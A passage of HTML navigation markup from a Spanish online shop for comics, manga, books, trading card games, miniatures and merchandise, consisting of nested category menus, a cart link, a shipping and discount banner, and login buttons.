</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
